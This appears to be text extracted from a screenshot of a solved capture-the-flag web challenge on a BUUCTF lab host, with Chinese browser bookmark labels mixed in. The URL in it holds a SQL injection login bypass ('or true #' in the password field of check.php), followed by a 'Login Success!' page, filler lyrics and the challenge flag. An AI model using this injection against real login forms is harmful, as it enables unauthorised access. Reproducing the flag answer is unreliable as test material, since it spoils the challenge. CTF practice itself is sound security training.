 75e38d50-c5a0-40b3-8633-93fe27490551.node4.buuoj.cn:81/check.php?username=admin&password=a'+or+true+%23
火狐官方站点 新手上路 常用网址 京东商城 C chrome、firefox浏览... 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag：
OBEY THE LAW
AND REPEAT AFTER ME:
flag{9126faf6-3f25-45f1-8885-c42ec355fea0}
I AM FREE